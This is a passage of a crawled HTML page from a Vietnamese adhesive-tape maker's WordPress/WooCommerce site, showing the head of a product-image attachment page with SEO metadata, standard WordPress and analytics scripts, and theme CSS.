

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bangkeotamtaiduc.com/?attachment_id=2412
body_size: 22371
content:
<!DOCTYPE html>
<html lang="vi" prefix="og: https://ogp.me/ns#" class="loading-site no-js">
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://bangkeotamtaiduc.com/xmlrpc.php" />

	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name="viewport" content="width=device-width, initial-scale=1" />
<!-- Tối ưu hóa công cụ tìm kiếm bởi Rank Math PRO - https://rankmath.com/ -->
<title>băng-keo-hàng-dễ-vỡ-1,2kg-giá-rẻ-hcm-22222 - Băng Keo Tâm Tài Đức</title>
<meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://bangkeotamtaiduc.com/?attachment_id=2412#main" />
<meta property="og:locale" content="vi_VN" />
<meta property="og:type" content="article" />
<meta property="og:title" content="băng-keo-hàng-dễ-vỡ-1,2kg-giá-rẻ-hcm-22222 - Băng Keo Tâm Tài Đức" />
<meta property="og:url" content="https://bangkeotamtaiduc.com/?attachment_id=2412#main" />
<meta property="og:site_name" content="Xưởng sản xuất băng keo Tâm Tài Đức" />
<meta property="og:image" content="https://bangkeotamtaiduc.com/wp-content/uploads/2023/05/bang-keo-hang-de-vo-12kg-gia-re-hcm-22222-1024x1024.jpg" />
<meta property="og:image:secure_url" content="https://bangkeotamtaiduc.com/wp-content/uploads/2023/05/bang-keo-hang-de-vo-12kg-gia-re-hcm-22222-1024x1024.jpg" />
<meta property="og:image:width" content="1020" />
<meta property="og:image:height" content="1020" />
<meta property="og:image:alt" content="băng-keo-hàng-dễ-vỡ-1,2kg-giá-rẻ-hcm-22222" />
<meta property="og:image:type" content="image/jpeg" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="băng-keo-hàng-dễ-vỡ-1,2kg-giá-rẻ-hcm-22222 - Băng Keo Tâm Tài Đức" />
<meta name="twitter:image" content="https://bangkeotamtaiduc.com/wp-content/uploads/2023/05/bang-keo-hang-de-vo-12kg-gia-re-hcm-22222-1024x1024.jpg" />
<!-- /Plugin SEO WordPress Rank Math -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='prefetch' href='https://bangkeotamtaiduc.com/wp-content/themes/aztvn/assets/js/chunk.countup.js?ver=3.16.6' />
<link rel='prefetch' href='https://bangkeotamtaiduc.com/wp-content/themes/aztvn/assets/js/chunk.sticky-sidebar.js?ver=3.16.6' />
<link rel='prefetch' href='https://bangkeotamtaiduc.com/wp-content/themes/aztvn/assets/js/chunk.tooltips.js?ver=3.16.6' />
<link rel='prefetch' href='https://bangkeotamtaiduc.com/wp-content/themes/aztvn/assets/js/chunk.vendors-popups.js?ver=3.16.6' />
<link rel='prefetch' href='https://bangkeotamtaiduc.com/wp-content/themes/aztvn/assets/js/chunk.vendors-slider.js?ver=3.16.6' />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin Băng Keo Tâm Tài Đức &raquo;" href="https://bangkeotamtaiduc.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Băng Keo Tâm Tài Đức &raquo; Dòng bình luận" href="https://bangkeotamtaiduc.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Băng Keo Tâm Tài Đức &raquo; băng-keo-hàng-dễ-vỡ-1,2kg-giá-rẻ-hcm-22222 Dòng bình luận" href="https://bangkeotamtaiduc.com/?attachment_id=2412#main/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/bangkeotamtaiduc.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,161;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px;--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color)}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip:auto!important;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://bangkeotamtaiduc.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.6' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='cdw-frontend-css-css' href='https://bangkeotamtaiduc.com/wp-content/plugins/category-description-for-woocommerce/assets/css/frontend.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://bangkeotamtaiduc.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=9.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-main-css' href='https://bangkeotamtaiduc.com/wp-content/themes/aztvn/assets/css/flatsome.css?ver=3.16.6' type='text/css' media='all' />
<style id='flatsome-main-inline-css' type='text/css'>
@font-face {
				font-family: "fl-icons";
				font-display: block;
				src: url(https://bangkeotamtaiduc.com/wp-content/themes/aztvn/assets/css/icons/fl-icons.eot?v=3.16.6);
				src:
					url(https://bangkeotamtaiduc.com/wp-content/themes/aztvn/assets/css/icons/fl-icons.eot#iefix?v=3.16.6) format("embedded-opentype"),
					url(https://bangkeotamtaiduc.com/wp-content/themes/aztvn/assets/css/icons/fl-icons.woff2?v=3.16.6) format("woff2"),
					url(https://bangkeotamtaiduc.com/wp-content/themes/aztvn/assets/css/icons/fl-icons.ttf?v=3.16.6) format("truetype"),
					url(https://bangkeotamtaiduc.com/wp-content/themes/aztvn/assets/css/icons/fl-icons.woff?v=3.16.6) format("woff"),
					url(https://bangkeotamtaiduc.com/wp-content/themes/aztvn/assets/css/icons/fl-icons.svg?v=3.16.6#fl-icons) format("svg");
			}
</style>
<link rel='stylesheet' id='flatsome-shop-css' href='https://bangkeotamtaiduc.com/wp-content/themes/aztvn/assets/css/flatsome-shop.css?ver=3.16.6' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-style-css' href='https://bangkeotamtaiduc.com/wp-content/themes/aztvn-child/style.css?ver=3.0' type='text/css' media='all' />
<script type="text/javascript" src="https://bangkeotamtaiduc.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://bangkeotamtaiduc.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://bangkeotamtaiduc.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.8.6" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Xem gi\u1ecf h\u00e0ng","cart_url":"https:\/\/bangkeotamtaiduc.com\/gio-hang\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://bangkeotamtaiduc.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.8.6" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://bangkeotamtaiduc.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.8.6" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Hi\u1ec3n th\u1ecb m\u1eadt kh\u1ea9u","i18n_password_hide":"\u1ea8n m\u1eadt kh\u1ea9u"};
/* ]]> */
</script>
<script type="text/javascript" src="https://bangkeotamtaiduc.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.8.6" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>

<!-- Đoạn mã Google tag (gtag.js) được thêm bởi Site Kit -->
<!-- Đoạn mã Google Analytics được thêm bởi Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-6T7LPS8PQB" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["bangkeotamtaiduc.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-6T7LPS8PQB");
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://bangkeotamtaiduc.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://bangkeotamtaiduc.com/wp-json/wp/v2/media/2412" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://bangkeotamtaiduc.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.4" />
<link rel='shortlink' href='https://bangkeotamtaiduc.com/?p=2412' />
<link rel="alternate" title="oNhúng (JSON)" type="application/json+oembed" href="https://bangkeotamtaiduc.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbangkeotamtaiduc.com%2F%3Fattachment_id%3D2412%23main" />
<link rel="alternate" title="oNhúng (XML)" type="text/xml+oembed" href="https://bangkeotamtaiduc.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbangkeotamtaiduc.com%2F%3Fattachment_id%3D2412%23main&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.171.0" /><style>.bg{opacity: 0; transition: opacity 1s; -webkit-transition: opacity 1s;} .bg-loaded{opacity: 1;}</style><meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=5">
<meta name="google-site-verification" content="2LVawkWDzMGso9uwLl5eDU9HkNWmFIBG6Az73raKZtc" />	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://bangkeotamtaiduc.com/wp-content/uploads/2022/03/cropped-tamtaiduc-logo23-32x32.png" sizes="32x32" />
<link rel="icon" href="https://bangkeotamtaiduc.com/wp-content/uploads/2022/03/cropped-tamtaiduc-logo23-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://bangkeotamtaiduc.com/wp-content/uploads/2022/03/cropped-tamtaiduc-logo23-180x180.png" />
<meta name="msapplication-TileImage" content="https://bangkeotamtaiduc.com/wp-content/uploads/2022/03/cropped-tamtaiduc-logo23-270x270.png" />
<style id="custom-css" type="text/css">:root {--primary-color: #1891c1;}.container-width, .full-width .ubermenu-nav, .container, .row{max-width: 1050px}.row.row-collapse{max-width: 1020px}.row.row-small{max-width: 1042.5px}.row.row-large{max-width: 1080px}.sticky-add-to-cart--active, #wrapper,#main,#main.dark{background-color: #ffffff}.header-main{height: 61px}#logo img{max-height: 61px}#logo{width:188px;}.header-bottom{min-height: 10px}.header-top{min-height: 20px}.transparent .header-main{height: 30px}.transparent #logo img{max-height: 30px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 30px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.header-bg-color {background-color: #03588c}.header-bottom {background-color: #f1f1f1}.header-main .nav > li > a{line-height: 16px }.stuck .header-main .nav > li > a{line-height: 50px }@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}.main-menu-overlay{background-color: #f0b913}.nav-dropdown-has-arrow.nav-dropdown-has-border li.has-dropdown:before{border-bottom-color: rgba(170,170,0,0.07);}.nav .nav-dropdown{border-color: rgba(170,170,0,0.07) }.nav-dropdown{border-radius:5px}.nav-dropdown{font-size:96%}.nav-dropdown-has-arrow li.has-dropdown:after{border-bottom-color: #131313;}.nav .nav-dropdown{background-color: #131313}.header-top{background-color:#262829!important;}.blog-wrapper{background-color: #ededed;}/* Color */.accordion-title.active, .has-icon-bg .icon .icon-inner,.logo a, .primary.is-underline, .primary.is-link, .badge-outline .badge-inner, .nav-outline > li.active> a,.nav-outline >li.active > a, .cart-icon strong,[data-color='primary'], .is-outline.primary{color: #1891c1;}/* Color !important */[data-text-color="primary"]{color: #1891c1!important;}/* Background Color */[data-text-bg="primary"]{background-color: #1891c1;}/* Background */.scroll-to-bullets a,.featured-title, .label-new.menu-item > a:after, .nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,button[type="submit"], .button.wc-forward:not(.checkout):not(.checkout-button), .button.submit-button, .button.primary:not(.is-outline),.featured-table .title,.is-outline:hover, .has-icon:hover .icon-label,.nav-dropdown-bold .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold > li > a:hover, .nav-dropdown-bold.dark .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold.dark > li > a:hover, .header-vertical-menu__opener ,.is-outline:hover, .tagcloud a:hover,.grid-tools a, input[type='submit']:not(.is-form), .box-badge:hover .box-text, input.button.alt,.nav-box > li > a:hover,.nav-box > li.active > a,.nav-pills > li.active > a ,.current-dropdown .cart-icon strong, .cart-icon:hover strong, .nav-line-bottom > li > a:before, .nav-line-grow > li > a:before, .nav-line > li > a:before,.banner, .header-top, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover, .button.primary:not(.is-outline), input[type='submit'].primary, input[type='submit'].primary, input[type='reset'].button, input[type='button'].primary, .badge-inner{background-color: #1891c1;}/* Border */.nav-vertical.nav-tabs > li.active > a,.scroll-to-bullets a.active,.nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,.accordion-title.active,.featured-table,.is-outline:hover, .tagcloud a:hover,blockquote, .has-border, .cart-icon strong:after,.cart-icon strong,.blockUI:before, .processing:before,.loading-spin, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover{border-color: #1891c1}.nav-tabs > li.active > a{border-top-color: #1891c1}.widget_shopping_cart_content .blockUI.blockOverlay:before { border-left-color: #1891c1 }.woocommerce-checkout-review-order .blockUI.blockOverlay:before { border-left-color: #1891c1 }/* Fill */.slider .flickity-prev-next-button:hover svg,.slider .flickity-prev-next-button:hover .arrow{fill: #1891c1;}/* Focus */.primary:focus-visible, .submit-button:focus-visible, button[type="submit"]:focus-visible { outline-color: #1891c1!important; }/* Background Color */[data-icon-label]:after, .secondary.is-underline:hover,.secondary.is-outline:hover,.icon-label,.button.secondary:not(.is-outline),.button.alt:not(.is-outline), .badge-inner.on-sale, .button.checkout, .single_add_to_cart_button, .current .breadcrumb-step{ background-color:#5fc5ff; }[data-text-bg="secondary"]{background-color: #5fc5ff;}/* Color */.secondary.is-underline,.secondary.is-link, .secondary.is-outline,.stars a.active, .star-rating:before, .woocommerce-page .star-rating:before,.star-rating span:before, .color-secondary{color: #5fc5ff}/* Color !important */[data-text-color="secondary"]{color: #5fc5ff!important;}/* Border */.secondary.is-outline:hover{border-color:#5fc5ff}/* Focus */.secondary:focus-visible, .alt:focus-visible { outline-color: #5fc5ff!important; }body{color: #383838}h1,h2,h3,h4,h5,h6,.heading-font{color: #333537;}body{font-size: 100%;}@media screen and (max-width: 549px){body{font-size: 100%;}}body{font-family: "Roboto Condensed", sans-serif;}body {font-weight: 400;font-style: normal;}.nav > li > a {font-family: "Roboto Condensed", sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family: "Roboto Condensed", sans-serif;}.nav > li > a,.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 400;font-style: normal;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: Oswald, sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2 {font-weight: 400;font-style: normal;}.alt-font{font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif;}.alt-font {font-weight: 400!important;font-style: normal!important;}.header:not(.transparent) .header-nav-main.nav > li > a {color: #ffffff;}.header:not(.transparent) .header-nav-main.nav > li > a:hover,.header:not(.transparent) .header-nav-main.nav > li.active > a,.header:not(.transparent) .header-nav-main.nav > li.current > a,.header:not(.transparent) .header-nav-main.nav > li > a.active,.header:not(.transparent) .header-nav-main.nav > li > a.current{color: #5fc5ff;}.header-nav-main.nav-line-bottom > li > a:before,.header-nav-main.nav-line-grow > li > a:before,.header-nav-main.nav-line > li > a:before,.header-nav-main.nav-box > li > a:hover,.header-nav-main.nav-box > li.active > a,.header-nav-main.nav-pills > li > a:hover,.header-nav-main.nav-pills > li.active > a{color:#FFF!important;background-color: #5fc5ff;}a{color: #1891c1;}.star-rating span:before,.star-rating:before, .woocommerce-page .star-rating:before, .stars a:hover:after, .stars a.active:after{color: #f9bc38}@media screen and (min-width: 550px){.products .box-vertical .box-image{min-width: 300px!important;width: 300px!important;}}.absolute-footer, html{background-color: #0082bf}.page-title-small + main .product-container > .row{padding-top:0;}.nav-vertical-fly-out > li + li {border-top-width: 1px; border-top-style: solid;}/* Custom CSS Mobile */@media (max-width: 549px){.menu-float-right{display:none}}.label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style>		<style type="text/css" id="wp-custom-css">
			.float-contact 
{
  position: fixed;
  bottom: 20px;
  left: 20px;
  z-index: 99999;
}
.chat-zalo, .chat-facebook, .call-hotline 
{
  display: block;
  margin-bottom: 6px;
  line-height: 0;
}
.ux-slider-container {
  max-width: 100vw;
  margin-left: calc(-50vw + 50%);
  margin-right: calc(-50vw + 50%);
  width: 100vw;
}
		</style>
		<style id="kirki-inline-styles">/* cyrillic-ext */
@font-face {
  font-family: 'Oswald';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://bangkeotamtaiduc.com/wp-content/fonts/oswald/font) format('woff');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Oswald';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://bangkeotamtaiduc.com/wp-content/fonts/oswald/font) format('woff');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
  font-family: 'Oswald';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://bangkeotamtaiduc.com/wp-content/fonts/oswald/font) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Oswald';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://bangkeotamtaiduc.com/wp-content/fonts/oswald/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Oswald';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://bangkeotamtaiduc.com/wp-content/fonts/oswald/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* cyrillic-ext */
@font-face {
  font-family: 'Roboto Condensed';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://bangkeotamtaiduc.com/wp-content/fonts/roboto-condensed/font) format('woff');
